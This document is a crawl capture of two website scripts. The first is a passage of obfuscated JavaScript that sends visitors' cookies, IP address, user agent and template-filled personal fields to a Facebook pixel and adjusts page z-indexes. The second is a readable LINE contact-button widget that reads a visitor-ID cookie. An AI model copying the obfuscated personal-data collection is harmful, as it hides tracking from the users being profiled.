_0x707cc8=_0x2f6cbd;_0x2d4489[_0x707cc8(0x55e,'(vb#')]?_0x2d4489[_0x707cc8(0x873,'!Fm[')][_0x707cc8(0x45f,'oKEL')](_0x2d4489,arguments):_0x2d4489['queue']['push'](arguments);};continue;case'11':_0x2d4489[_0x2f6cbd(0xb93,'7l%l')]=_0x2d4489;continue;}break;}}}(window,document,_0x44932b(0x563,'oC2c'),_0x36373e[_0x44932b(0xab9,'s!pT')]);else{}const _0x4a552c=_0x36373e['HZJqJ'](_0x36373e[_0x44932b(0x5d6,'ku@0')],sbFbPixel),_0xb829d6=document['documentEl'+_0x44932b(0xa2d,'mO$2')][_0x44932b(0xbe0,'Q5Jm')];if(_0x36373e[_0x44932b(0x7ff,'Q5Jm')](_0xb829d6['indexOf'](_0x4a552c),-0x1))return;else _0x36373e['nvRzZ'](fbq,_0x36373e[_0x44932b(0x7a0,'y$]]')],sbFbPixel),_0x36373e['YIeIc'](fbq,_0x36373e[_0x44932b(0xb66,'j$nd')],'PageView');fbpSb=await _0x36373e[_0x44932b(0xa46,'!Fm[')](sb_9LUEKjvgFr),fbcSb=await _0x36373e[_0x44932b(0x5d9,'@1k9')](sb_reAzQn4vzD),userDataSb={'fbp':fbpSb,'fbc':fbcSb,'client_user_agent':navigator[_0x44932b(0x4ea,'s!pT')],'client_ip_address':ipSb};const _0xa88478={'em':_0x36373e[_0x44932b(0x352,'gSIs')],'ph':_0x36373e[_0x44932b(0x17a,'qx*F')],'fn':'tm_user_fn','ln':_0x36373e[_0x44932b(0x613,'4NPg')],'db':_0x36373e[_0x44932b(0x354,'iZ@q')],'ge':_0x36373e['yknkM'],'ct':'tm_user_ct','st':_0x36373e[_0x44932b(0x1dc,'%y5x')],'zp':_0x44932b(0xc20,'^twf'),'country':'tm_user_co'+_0x44932b(0x21d,'0Nxi')};for(const _0x448b73 in _0xa88478){const _0x1dc640=_0x36373e[_0x44932b(0xbcb,'B^Gj')](sb_2XzxQFZKEU,_0xa88478[_0x448b73]);_0x1dc640&&(_0x36373e[_0x44932b(0xd07,'0Nxi')](_0x36373e[_0x44932b(0xc2e,'kTrd')],_0x36373e[_0x44932b(0x595,'*lZL')])?_0x8cb8bb['forEach'](_0x5a20e0=>{const _0x5df263={'GnJfP':function(_0x4d4804,_0x418e77){const _0x2f3d03=_0x9234;return _0x36373e[_0x2f3d03(0xd9b,'O1W5')](_0x4d4804,_0x418e77);}};_0x36373e['nvRzZ'](_0x304a44,()=>{const _0x271238=_0x9234;_0x5df263[_0x271238(0x578,'2A4c')](_0x1960d1,_0x5a20e0);},0x64);}):userDataSb[_0x448b73]=[_0x1dc640]);}_0x36373e[_0x44932b(0x1ca,'B^Gj')](fbq,_0x36373e['dTEfS'],sbFbPixel,userDataSb);}async function sb_9LUEKjvgFr(){const _0x543746=_0x55bd57,_0x31ef94={'iiOdm':function(_0x182076,_0x31f511){return _0x182076(_0x31f511);},'uZVwq':function(_0x12e119,_0x345488){return _0x12e119<_0x345488;},'ZlgRS':function(_0x452fb3,_0x3d148b){return _0x452fb3===_0x3d148b;},'kxZvV':'qVdNU','lRrKy':function(_0x2a9125,_0x26a881){return _0x2a9125!==_0x26a881;},'DZBow':function(_0xd50afd,_0x38176c){return _0xd50afd!==_0x38176c;},'jDYXv':_0x543746(0xc49,'rEp&'),'UoQXX':_0x543746(0x7a5,'@CW$')};let _0x11115c=null;for(let _0x5355e3=0x0;_0x31ef94[_0x543746(0x6b1,'gSIs')](_0x5355e3,0x7);_0x5355e3++){if(_0x31ef94['ZlgRS'](_0x31ef94[_0x543746(0x583,'7l%l')],_0x31ef94[_0x543746(0x298,'oKEL')])){await new Promise(_0x593322=>setTimeout(_0x593322,0x190)),_0x11115c=document['cookie']['match'](_0x543746(0x4ce,'1DWE')+_0x543746(0x4e7,'iZ@q')+_0x543746(0x2e0,'4EWp'));if(_0x31ef94['lRrKy'](_0x11115c,null)&&_0x31ef94[_0x543746(0xc51,'(C7z')](_0x11115c,undefined)){if(_0x31ef94[_0x543746(0x789,']V&&')](_0x31ef94['jDYXv'],_0x31ef94[_0x543746(0xc28,')iex')]))_0x31ef94[_0x543746(0x2ef,'Skg9')](_0x328125,_0x543746(0x364,'*h*f')),_0x31ef94[_0x543746(0xa5e,'%y5x')](_0x2a741b,!![]);else{_0x11115c=_0x11115c[0x2];break;}}}else{const _0x539e85=_0x3ecafd?function(){if(_0x3de9e9){const _0x476863=_0x49e491['apply'](_0xbf9008,arguments);return _0x1eca7a=null,_0x476863;}}:function(){};return _0x9686ca=![],_0x539e85;}}return document[_0x543746(0xc89,'^twf')+'ById'](_0x543746(0x1b3,'%y5x'))&&(document[_0x543746(0x2cc,'oKEL')+_0x543746(0x752,'%y5x')](_0x31ef94[_0x543746(0x436,'%%UT')])['innerHTML']=_0x11115c),_0x11115c;}async function sb_reAzQn4vzD(){const _0x164e0b=_0x55bd57,_0x3042c1={'gZble':function(_0x507a89,_0x1a38d0){return _0x507a89*_0x1a38d0;},'wzfcl':function(_0x20d125,_0x2b0838){return _0x20d125>_0x2b0838;},'ScYmn':function(_0x284231,_0x2704c5){return _0x284231*_0x2704c5;},'QIaVL':function(_0x2366e8,_0x2e4dce){return _0x2366e8+_0x2e4dce;},'skFkD':_0x164e0b(0x970,'iZ@q'),'UveIa':_0x164e0b(0x9f8,'Skg9'),'hseTD':function(_0x321483,_0x222f28){return _0x321483===_0x222f28;},'yuehD':'fTYNE'};let _0x5bd37f=![];for(let _0x1536df=0x0;_0x1536df<0xa;_0x1536df++){await new Promise(_0x4d100e=>setTimeout(_0x4d100e,0xc8)),_0x5bd37f=document['cookie'][_0x164e0b(0x164,'gAkl')]('(^|[^;]+)\x5c'+_0x164e0b(0x9f9,'@CW$')+'\x5cs*([^;]+)');if(_0x5bd37f!==null&&_0x5bd37f!==undefined){if(_0x3042c1['skFkD']!==_0x3042c1[_0x164e0b(0xd0b,'gAkl')]){const _0x47f9ea=_0x3042c1[_0x164e0b(0x413,'gSIs')](_0x3042c1[_0x164e0b(0xe28,'oC2c')](_0x3e0d5c,0x3c),0x3e8),_0x1b615a=new _0x524147();_0x491d72=_0x1b615a['getTime']()+_0x47f9ea;}else{_0x5bd37f=_0x5bd37f[0x2];var _0x5cbeac=document[_0x164e0b(0x97c,'j$nd')+_0x164e0b(0x552,'rEp&')](_0x3042c1[_0x164e0b(0xde2,'(vb#')]);if(_0x5cbeac){if(_0x3042c1[_0x164e0b(0xbf1,'%%UT')](_0x3042c1[_0x164e0b(0x926,'Xu!f')],_0x164e0b(0x3c6,'%%UT')))_0x5cbeac[_0x164e0b(0x9bb,'y$]]')]=_0x5bd37f;else{const _0x4ca70a=_0x8652a0[_0x164e0b(0x98a,'iZ@q')]['split']('\x20'),_0x287011=_0x4ca70a[0x0];if(_0x3042c1[_0x164e0b(0x317,'mO$2')](_0x287011,0x0)){const _0x432086=_0x3042c1[_0x164e0b(0xa03,'YZ8v')](_0x287011,0x3e8),_0x4c4fa0=new _0xfd2d43();_0x3d6923=_0x3042c1[_0x164e0b(0x462,'oC2c')](_0x4c4fa0[_0x164e0b(0x328,'(C7z')](),_0x432086);}}}return _0x5bd37f;}}}return _0x5bd37f;}function sb_o5V85jyqil(_0x1bd8d7){const _0x4eab50=_0x55bd57,_0x437cd2={'CYVsY':'3|4|1|2|0','uUawi':function(_0x13d208,_0x4be384){return _0x13d208<_0x4be384;},'pxusO':function(_0x3ffd7b,_0x2e0007){return _0x3ffd7b<_0x2e0007;},'QjHxs':_0x4eab50(0xbbe,'(C7z'),'nQPKM':function(_0x33bd38,_0x93cc99){return _0x33bd38!=_0x93cc99;},'AMOmc':function(_0x27b6df,_0x1a852d){return _0x27b6df+_0x1a852d;}},_0x53177c=_0x437cd2[_0x4eab50(0x86f,'*lZL')][_0x4eab50(0x18d,'4NPg')]('|');let _0x437eba=0x0;while(!![]){switch(_0x53177c[_0x437eba++]){case'0':return _0x4b70c9['join']('');case'1':_0x4b70c9[_0x4eab50(0x81e,']V&&')](_0x437cd2[_0x4eab50(0xc44,'kTrd')](0x1,_0x5700b9[_0x4eab50(0xb1a,'@CW$')])?_0x1f2669[_0x5700b9]:_0x5700b9[_0x46c83c](0x0));continue;case'2':for(_0x180fa8=0x0;_0x437cd2[_0x4eab50(0xe39,'%%UT')](_0x180fa8,_0x4b70c9[_0x4eab50(0x569,'B^Gj')]);_0x180fa8++)_0x4b70c9[_0x180fa8]=String[_0x4eab50(0x495,'4EWp')+'de'](_0x4b70c9[_0x180fa8]);continue;case'3':var _0x46c83c=_0x437cd2['QjHxs'],_0x180fa8,_0x1f2669={},_0xdec1c0=_0x1bd8d7['split'](''),_0x4b70c9=[],_0x5700b9=_0xdec1c0[0x0],_0x303e9d=0x100;continue;case'4':for(_0x180fa8=0x1;_0x437cd2[_0x4eab50(0x34e,'rEp&')](_0x180fa8,_0xdec1c0[_0x4eab50(0x45d,')iex')]);_0x180fa8++)_0x1bd8d7=_0xdec1c0[_0x180fa8],_0x437cd2[_0x4eab50(0x59c,'Skg9')](null,_0x1f2669[_0x5700b9+_0x1bd8d7])?_0x5700b9+=_0x1bd8d7:(_0x4b70c9['push'](0x1<_0x5700b9[_0x4eab50(0x1c9,'Xu!f')]?_0x1f2669[_0x5700b9]:_0x5700b9[_0x46c83c](0x0)),_0x1f2669[_0x437cd2[_0x4eab50(0xca4,'BMXS')](_0x5700b9,_0x1bd8d7)]=_0x303e9d,_0x303e9d++,_0x5700b9=_0x1bd8d7);continue;}break;}}function sb_azV1n14YK1(_0x90f646){const _0x4b2f91=_0x55bd57,_0x4112d2={'Yborv':_0x4b2f91(0x401,'Skg9')+'t','EYqiV':function(_0x2f8d3c,_0x3a7a72){return _0x2f8d3c<_0x3a7a72;},'Ysipq':function(_0xafa8a,_0x208cd6){return _0xafa8a+_0x208cd6;},'uzsRs':function(_0x51f4ff,_0x3685db){return _0x51f4ff+_0x3685db;},'rFiAM':_0x4b2f91(0x14a,'0Nxi'),'pppcP':_0x4b2f91(0x172,'FGBb'),'NRvQJ':function(_0xf72dc2,_0x356f32){return _0xf72dc2+_0x356f32;},'jMSbp':function(_0xddda9d,_0x55ee0b){return _0xddda9d+_0x55ee0b;},'BaSuc':function(_0x591549,_0x27eabf){return _0x591549+_0x27eabf;},'yulTv':function(_0x2afbce,_0x155434){return _0x2afbce>_0x155434;},'xCjrc':function(_0x3a4a46,_0x544b91){return _0x3a4a46!==_0x544b91;},'wIAWd':_0x4b2f91(0x810,'oC2c'),'hcFyh':_0x4b2f91(0xca3,'!Fm[')+_0x4b2f91(0x70d,'s!pT')+'\x20element\x20u'+_0x4b2f91(0x734,'kTrd')+':','ZtLVK':'Element\x20no'+_0x4b2f91(0x43d,'kTrd')+'th\x20XPath:','nMCdv':_0x4b2f91(0x8cd,'a(X[')+_0x4b2f91(0xdc9,'@CW$')+_0x4b2f91(0x387,'Q5Jm')+'h:'};try{const _0x53a7df=document[_0x4b2f91(0x7ec,'mO$2')](_0x90f646,document,null,XPathResult[_0x4b2f91(0xe23,'(C7z')+_0x4b2f91(0x65f,'ku@0')+'T_TYPE'],null);if(_0x4112d2[_0x4b2f91(0xaf1,'Skg9')](_0x53a7df[_0x4b2f91(0x2fb,'oZ)0')+_0x4b2f91(0xada,'ku@0')],0x0)){const _0x4a9765=_0x53a7df[_0x4b2f91(0x21a,'@CW$')+'em'](0x0);if(_0x4a9765){if(_0x4112d2[_0x4b2f91(0xa12,'s!pT')](_0x4112d2[_0x4b2f91(0x9ca,')iex')],_0x4b2f91(0xab0,'*h*f')))return _0x4a9765[_0x4b2f91(0xe0e,'4EWp')](),console['log'](_0x4112d2['hcFyh'],_0x90f646),!![];else{let _0x271335=_0x21d3f6[_0x4b2f91(0x5f4,'Skg9')](_0x462b26['getItem'](_0x4112d2[_0x4b2f91(0xc24,'Skg9')]))||[];_0x271335[_0x4b2f91(0x8b2,'[a[y')](..._0x1d1f8c);const _0x311e73=_0x42c4e7(_0x271335,'value');for(let _0x264821=0x0;_0x4112d2[_0x4b2f91(0xe13,'^twf')](_0x264821,_0x311e73[_0x4b2f91(0x32a,'ku@0')]);_0x264821++){_0x311e73[_0x264821][_0x4b2f91(0x1be,'2A4c')]?_0x372f92[_0x4b2f91(0xc85,'!Fm[')]=_0x4112d2[_0x4b2f91(0x681,'%%UT')](_0x4112d2['uzsRs'](_0x4112d2[_0x4b2f91(0x500,'[a[y')](_0x4112d2[_0x4b2f91(0x7de,'^twf')](_0x4112d2['Ysipq'](_0x311e73[_0x264821]['name'],'='),_0x311e73[_0x264821]['value']),_0x4112d2[_0x4b2f91(0x731,'gAkl')]),new _0x1a7ff2(_0x311e73[_0x264821][_0x4b2f91(0x780,'tfwx')])[_0x4b2f91(0x7e0,'oZ)0')+'g']()),_0x4112d2[_0x4b2f91(0x5e5,'rEp&')])+_0x311e73[_0x264821][_0x4b2f91(0xabe,'y$]]')]:_0x355e4c[_0x4b2f91(0x4f3,'iZ@q')]=_0x4112d2[_0x4b2f91(0x75f,'y$]]')](_0x4112d2['NRvQJ'](_0x4112d2['jMSbp'](_0x4112d2[_0x4b2f91(0x751,'%%UT')](_0x311e73[_0x264821]['name'],'='),_0x311e73[_0x264821][_0x4b2f91(0xadc,'DEBT')]),_0x4112d2['rFiAM']),new _0x3b0b66(_0x311e73[_0x264821][_0x4b2f91(0x6f4,'^twf')])[_0x4b2f91(0x415,'YZ8v')+'g']());}}}}return console[_0x4b2f91(0xd45,'gAkl')](_0x4112d2[_0x4b2f91(0x4b1,'B^Gj')],_0x90f646),![];}catch(_0x357e5a){return console[_0x4b2f91(0xcf3,'BMXS')](_0x4112d2['nMCdv'],_0x357e5a),![];}}function sb_fiQ8Jzbygp(){const _0x105c7f=_0x55bd57,_0x4e22c0={'XzmjM':_0x105c7f(0x6ce,'Fhl2'),'lYmro':_0x105c7f(0xa6f,'@1k9'),'HEiYu':function(_0x4a9ed1,_0x1f9836){return _0x4a9ed1===_0x1f9836;},'CgJrS':'consent','ENXPX':'#consent','SMYlA':'DQDoy','pXYbl':_0x105c7f(0xd60,'gAkl'),'ztmIK':_0x105c7f(0x38d,'%%UT'),'qYQkF':'Reduced\x20z-'+_0x105c7f(0x264,'s!pT')+_0x105c7f(0x6fe,'7l%l')},_0x3da2ea=document[_0x105c7f(0x381,'Q5Jm')+_0x105c7f(0xc2c,'@1k9')]('*');_0x3da2ea['forEach'](_0x357935=>{const _0x5b08dc=_0x105c7f,_0x28d629={'lPmkl':_0x4e22c0['XzmjM'],'VliJb':_0x4e22c0[_0x5b08dc(0x4cf,'BMXS')]};if(_0x4e22c0['HEiYu'](_0x357935['id'],_0x4e22c0[_0x5b08dc(0x588,'0Nxi')])||_0x357935[_0x5b08dc(0x4ed,'*lZL')](_0x4e22c0[_0x5b08dc(0x7d3,'mO$2')])){if('rYrOf'===_0x4e22c0[_0x5b08dc(0x7c4,'2A4c')])_0x259096['device']=_0x28d629[_0x5b08dc(0xbe1,'tfwx')],_0x10e310[_0x5b08dc(0xd8b,'FGBb')+'e']=_0x28d629[_0x5b08dc(0x6f7,'Xu!f')];else return;}const _0x46bd43=window[_0x5b08dc(0x4a6,'FGBb')+_0x5b08dc(0xa5b,'bCEM')](_0x357935),_0x52fc89=_0x46bd43[_0x5b08dc(0x2fd,'gAkl')+_0x5b08dc(0x3bf,'y$]]')]('z-index');_0x52fc89===_0x5b08dc(0xe1e,'Xu!f')&&(_0x357935[_0x5b08dc(0x5ad,'(C7z')][_0x5b08dc(0x249,'DEBT')+'y'](_0x4e22c0[_0x5b08dc(0x551,'bUpW')],_0x4e22c0['ztmIK'],_0x5b08dc(0xa8e,'tfwx')),console[_0x5b08dc(0x796,'gePt')](_0x4e22c0[_0x5b08dc(0x128,'B^Gj')],_0x357935));});}function sb_VV6FCsUiDd(){const _0x174171=_0x55bd57,_0x4f0df2={'RkiIh':_0x174171(0x2ee,'B^Gj'),'yClzI':function(_0x4019c5,_0x105e1f){return _0x4019c5>_0x105e1f;},'dWcuu':function(_0x3279ea,_0x2ca5c1){return _0x3279ea===_0x2ca5c1;},'xERAD':_0x174171(0xb70,'@CW$'),'vaxpE':_0x174171(0x612,'oC2c'),'OlkQY':'z-index','oEzKe':_0x174171(0xc9a,'[a[y'),'qYXIS':_0x174171(0xc10,'!Fm['),'fUQdm':function(_0x14a221){return _0x14a221();},'xHVXF':_0x174171(0x4b4,'@CW$')},_0x1b6798=new MutationObserver(_0x16f3dd=>{const _0x1494f1=_0x174171;let _0x5ebc6f=![];_0x16f3dd[_0x1494f1(0x166,'Skg9')](_0x483678=>{const _0x34fc80=_0x1494f1;if(_0x483678[_0x34fc80(0x85d,'^twf')]===_0x4f0df2[_0x34fc80(0x284,'7l%l')]&&_0x4f0df2[_0x34fc80(0x9e6,'O1W5')](_0x483678[_0x34fc80(0x19e,'s!pT')][_0x34fc80(0xaeb,'Skg9')],0x0))_0x5ebc6f=!![];else{if(_0x4f0df2['dWcuu'](_0x483678[_0x34fc80(0x717,'B^Gj')],_0x4f0df2[_0x34fc80(0x48b,'gePt')])&&_0x483678[_0x34fc80(0xba7,'4EWp')+_0x34fc80(0x676,'bUpW')]===_0x4f0df2[_0x34fc80(0x7b8,'1DWE')]){const _0x46a664=window['getCompute'+_0x34fc80(0x2e2,'0Nxi')](_0x483678[_0x34fc80(0x703,'bCEM')]);_0x4f0df2['dWcuu'](_0x46a664['getPropert'+'yValue'](_0x4f0df2[_0x34fc80(0xaa6,'B^Gj')]),_0x4f0df2[_0x34fc80(0xa33,'%y5x')])&&_0x483678[_0x34fc80(0x76b,'O1W5')]['id']!==_0x34fc80(0x98e,'*h*f')&&!_0x483678['target'][_0x34fc80(0x412,'7l%l')](_0x4f0df2[_0x34fc80(0x625,'(C7z')])&&(_0x5ebc6f=!![]);}}}),_0x5ebc6f&&_0x4f0df2[_0x1494f1(0x9e1,'%%UT')](sb_fiQ8Jzbygp);});_0x1b6798[_0x174171(0xa42,'Q5Jm')](document[_0x174171(0xaf2,'1DWE')],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x4f0df2[_0x174171(0x801,'gSIs')],_0x4f0df2[_0x174171(0x5ec,'Xu!f')]]});}sb_eBHlivsCNH();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/widget-social-67999a92cd735a0264858800.js
body_size: 3944
content:
const lineSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="31" fill="#06C755" stroke="white" stroke-width="2"/>
  <path d="M53.1088 29.7478C53.1088 20.1751 43.5121 12.3871 31.7157 12.3871C19.9193 12.3871 10.3226 20.1751 10.3226 29.7478C10.3226 38.3299 17.9342 45.5164 28.2147 46.8759C28.9105 47.0262 29.8589 47.335 30.0995 47.9306C30.3161 48.472 30.2399 49.3181 30.1697 49.8656C30.1697 49.8656 29.9191 51.3754 29.8649 51.6963C29.7707 52.2377 29.4358 53.8117 31.7177 52.8492C34.0016 51.8868 44.0374 45.5946 48.525 40.4293C51.6249 37.0285 53.1108 33.5796 53.1108 29.7478H53.1088Z" fill="white"/>
  <path d="M45.9903 35.276H39.9808C39.7542 35.276 39.5718 35.0935 39.5718 34.8669V34.8609V25.5409V25.5309C39.5718 25.3043 39.7542 25.1218 39.9808 25.1218H45.9903C46.2149 25.1218 46.3994 25.3063 46.3994 25.5309V27.0488C46.3994 27.2754 46.2169 27.4578 45.9903 27.4578H41.9058V29.0339H45.9903C46.2149 29.0339 46.3994 29.2184 46.3994 29.4429V30.9609C46.3994 31.1874 46.2169 31.3699 45.9903 31.3699H41.9058V32.946H45.9903C46.2149 32.946 46.3994 33.1304 46.3994 33.355V34.8729C46.3994 35.0995 46.2169 35.282 45.9903 35.282V35.276Z" fill="#06C755"/>
  <path d="M23.7593 35.276C23.9839 35.276 24.1683 35.0935 24.1683 34.8669V33.349C24.1683 33.1244 23.9839 32.9399 23.7593 32.9399H19.6748V25.5289C19.6748 25.3043 19.4903 25.1198 19.2657 25.1198H17.7478C17.5212 25.1198 17.3387 25.3023 17.3387 25.5289V34.8589V34.8669C17.3387 35.0935 17.5212 35.276 17.7478 35.276H23.7573H23.7593Z" fill="#06C755"/>
  <path d="M27.3766 25.1218H25.8607C25.6348 25.1218 25.4517 25.305 25.4517 25.5309V34.8669C25.4517 35.0928 25.6348 35.276 25.8607 35.276H27.3766C27.6025 35.276 27.7857 35.0928 27.7857 34.8669V25.5309C27.7857 25.305 27.6025 25.1218 27.3766 25.1218Z" fill="#06C755"/>
  <path d="M37.7053 25.1218H36.1874C35.9608 25.1218 35.7783 25.3043 35.7783 25.5309V31.0751L31.5073 25.3063C31.4973 25.2923 31.4853 25.2782 31.4752 25.2642C31.4752 25.2642 31.4752 25.2642 31.4732 25.2622C31.4652 25.2542 31.4572 25.2441 31.4492 25.2361C31.4472 25.2341 31.4431 25.2321 31.4411 25.2301C31.4331 25.2241 31.4271 25.2181 31.4191 25.2121C31.4151 25.2101 31.4111 25.206 31.407 25.204C31.401 25.198 31.393 25.194 31.385 25.19C31.381 25.188 31.377 25.184 31.373 25.182C31.3649 25.178 31.3589 25.174 31.3509 25.1699C31.3469 25.1679 31.3429 25.1659 31.3389 25.1639C31.3309 25.1599 31.3228 25.1559 31.3148 25.1539C31.3108 25.1539 31.3068 25.1499 31.3008 25.1499C31.2928 25.1479 31.2847 25.1439 31.2767 25.1419C31.2727 25.1419 31.2667 25.1399 31.2627 25.1379C31.2547 25.1379 31.2466 25.1339 31.2386 25.1319C31.2326 25.1319 31.2266 25.1319 31.2206 25.1298C31.2125 25.1298 31.2065 25.1278 31.1985 25.1278C31.1905 25.1278 31.1845 25.1278 31.1765 25.1278C31.1724 25.1278 31.1664 25.1278 31.1624 25.1278H29.6545C29.43 25.1278 29.2455 25.3103 29.2455 25.5369V34.8729C29.2455 35.0975 29.428 35.282 29.6545 35.282H31.1724C31.399 35.282 31.5815 35.0995 31.5815 34.8729V29.3287L35.8585 35.1055C35.8886 35.1476 35.9247 35.1817 35.9648 35.2078C35.9648 35.2078 35.9688 35.2098 35.9688 35.2118C35.9768 35.2178 35.9848 35.2218 35.9949 35.2278C35.9989 35.2298 36.0029 35.2318 36.0069 35.2339C36.0129 35.2379 36.0209 35.2399 36.0269 35.2439C36.033 35.2479 36.041 35.2499 36.047 35.2519C36.051 35.2519 36.055 35.2559 36.059 35.2559C36.0691 35.2599 36.0771 35.2619 36.0871 35.2639C36.0871 35.2639 36.0911 35.2639 36.0931 35.2639C36.1272 35.272 36.1633 35.278 36.1994 35.278H37.7073C37.9318 35.278 38.1163 35.0955 38.1163 34.8689V25.5329C38.1163 25.3083 37.9339 25.1238 37.7073 25.1238L37.7053 25.1218Z" fill="#06C755"/>
</svg>
`
const phoneSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="31" fill="#0160B4" stroke="white" stroke-width="2"/>
  <g clip-path="url(#clip0_80_13725)">
    <path d="M37.7466 12.6133H23.88C21.488 12.6133 19.5466 14.5547 19.5466 16.9467V46.4133C19.5466 48.8053 21.488 50.7467 23.88 50.7467H37.7466C40.1386 50.7467 42.08 48.8053 42.08 46.4133V16.9467C42.08 14.5547 40.1386 12.6133 37.7466 12.6133ZM30.8133 49.0133C29.3746 49.0133 28.2133 47.852 28.2133 46.4133C28.2133 44.9747 29.3746 43.8133 30.8133 43.8133C32.252 43.8133 33.4133 44.9747 33.4133 46.4133C33.4133 47.852 32.252 49.0133 30.8133 49.0133ZM38.6133 42.08H23.0133V17.8133H38.6133V42.08Z" fill="white"/>
  </g>
<defs>
`
const fbSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="32" fill="#007AFA"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2969 10C19.7364 10 10 19.2006 10 31.628C10 38.1283 12.664 43.7453 17.0025 47.6251C17.3667 47.951 17.5865 48.4077 17.6014 48.8964L17.7229 52.8626C17.7617 54.1277 19.0684 54.9509 20.2261 54.4399L24.6517 52.4862C25.0269 52.3208 25.4473 52.29 25.8426 52.3988C27.8763 52.958 30.0408 53.2559 32.2969 53.2559C44.8574 53.2559 54.5937 44.0553 54.5937 31.628C54.5937 19.2006 44.8574 10 32.2969 10Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.9077 37.953L25.4574 27.5617C26.4993 25.9087 28.7303 25.4971 30.2935 26.6694L35.5028 30.5764C35.9808 30.9349 36.6384 30.933 37.1144 30.5718L44.1498 25.2324C45.0888 24.5198 46.3146 25.6435 45.6862 26.6408L39.1365 37.0321C38.0945 38.6851 35.8635 39.0968 34.3004 37.9243L29.0909 34.0173C28.613 33.6588 27.9553 33.6607 27.4794 34.022L20.444 39.3614C19.505 40.0739 18.2792 38.9502 18.9077 37.953Z" fill="#007AFA"/>
</svg>
`

const configFromBrand = {
  line: {
    // href: 'https://liff.line.me/2007773269-REAx3JK3?brand_id=67999a92cd735a0264858800&liffId=2007773269-REAx3JK3&utm_source=Website&sable_webhook_path=SBE-admgq2wztvwfxdfgsp63-cerocco-oa&sable_redirect_url=https://lin.ee/H4ZUOa8',
    href: 'https://sbl.asia/cm-ZMCedC', // TODO: Insert Short Link of liff and contain credential. example is above this line. Short Line Example: https://sbl.asia/xAGDs123
    target: '_blank',
    animation: 'bounceIn 5s infinite'
  },
  // fb: {
  //   href: 'https://m.me/' // TODO: Insert fb like
  // }
  // phone: {
  //   href: 'tel:' // TODO: Insert Number. Example tel:0961612431
  // }
}

function generateButton (buttonImage, property) {
  const { href, target, animation } = property
  const newButton = document.createElement('a');
  newButton.href = href;

  if (target) {
    newButton.target = target;
  }
  if (animation) {
    newButton.style.animation = animation;
  }
  newButton.style.padding = '10px';
  newButton.style.border = 'none';
  newButton.style.backgroundColor = 'unset'; 
  newButton.style.color = 'white';
  newButton.style.cursor = 'pointer';

  newButton.innerHTML = buttonImage;

  return newButton;
}

let cookieCheckInterval 

function createSocialWidget () {

  const location = window.location.href;
  if (location && (location.includes('ceroccobangna') || location.includes('cerocco-bangna'))) {
    // Create the container for the buttons
    var container = document.createElement('div');
    container.style.position = 'fixed';
    // container.style.top = '20px';
    container.style.bottom = '20px'; // Adjust the distance from the bottom

    container.style.right = '20px';
    // container.style.left = '20px'; // Adjust the distance from the left

    container.style.display = 'flex';
    container.style.flexDirection = 'column';
    container.style.alignItems = 'flex-end';
    // container.style.zIndex = '2147483647'; // Ensure the buttons appear above other content
    container.style.setProperty('z-index', '2147483647', 'important');

    try {
      const styleSheet = document.styleSheets[0];
      styleSheet.insertRule('@keyframes bounceIn { 0% {    opacity: 1;    transform: scale3d(1.00, 1.00, 1.00);  }  20% {     transform: scale3d(0.95, 0.95, 0.95);  }  40% {    transform: scale3d(1.1, 1.1, 1.1);  }  60% {    opacity: 1;     transform: scale3d(0.97, 0.97, 0.97);  }  80% {    transform: scale3d(1.1, 1.1, 1.1);  } 100% {    opacity: 1;    transform: scale3d(1.00, 1.00, 1.00);  } }', styleSheet?.cssRules?.length || 0);
    } catch (error) {
      console.error('Error occurred:', error);
    }

    let visitorId
    for (const [key, value] of Object.entries(configFromBrand)) {
      console.log(`${key}: ${value}`)
      let buttonImage
      if (key === 'phone') {
        buttonImage = phoneSVG
      } else if (key === 'fb') {
        buttonImage = fbSVG
      } else if (key === 'line') {
        const s_visitorId = getCookie("s_visitorId");

        if (s_visitorId) {
          visitorId = s_visitorId
          value.href = createURI(value.href, {
            s_visitorId: s_visitorId,
          })
        }

        buttonImage = lineSVG
      } else {
        buttonImage = value?.image
      }
      const button = generateButton(buttonImage, value);
      container.appendChild(button);
    }

    if (!visitorId) {
      cookieCheckInterval = setInterval(checkCustomerIdCookie, 1000);
    }

    // Append the container to the document body
      document.body.appendChild(container);
  }

}


function getCookie(cookieName) {
  const name = cookieName + "=";
  const decodedCookie = decodeURIComponent(document.cookie);
  const cookieArray = decodedCookie.split(';');

  for (let i = 0; i < cookieArray.length; i++) {
    let cookie = cookieArray[i];
    while (cookie.charAt(0) === ' ') {
      cookie = cookie.substring(1);
    }
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

function createURI(baseURI, paramsObj) {
  const url = new URL(baseURI);

  // Append each parameter from the object to the URL
  Object.keys(paramsObj).forEach(key => {
      url.searchParams.append(key, paramsObj[key]);
  });

  return url.toString();
}

function checkCustomerIdCookie() {
  const visitorId = getCookie("s_visitorId");
  if (visitorId !== "") {
    createSocialWidget();
    clearInterval(cookieCheckInterval); // Clear the interval
  }
}

createSocialWidget();